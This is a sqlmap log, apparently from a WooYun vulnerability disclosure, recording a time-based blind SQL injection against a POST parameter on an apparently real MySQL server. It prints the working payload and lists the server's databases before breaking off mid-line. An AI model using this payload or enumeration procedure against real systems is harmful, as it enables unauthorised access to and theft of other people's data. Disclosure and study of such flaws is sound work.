 [07:17:53] [INFO] parsing HTTP request from '/var/www/html/1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[07:17:54] [INFO] resuming back-end DBMS 'mysql'
[07:17:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: key=1' AND (SELECT * FROM (SELECT(SLEEP(5)))mWyO) AND 'sGqS'='sGqS
---
[07:17:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[07:17:55] [INFO] fetching database names
[07:17:55] [INFO] fetching number of databases
[07:17:55] [INFO] resumed: 4
[07:17:55] [INFO] resumed: information_schema
[07:17:55] [INFO] resumed: emohk_gionee
[07:17:55] [INFO] resumed: mysql
[07:17:55] [INFO] resumed: performance_schema
available databases [4]:
[*] emohk_gionee
[*] information_schema
[*] mysql
[*] performance_schema
[07:17:55] [INFO] fetching tables for database: 'emohk_gionee'
[07:17:55] [INFO] fetching number of tables for database 'emohk_gionee'
www.wooyun.org
[07:17:55] [WARNING] time-based comparison requires larger statistical model, pl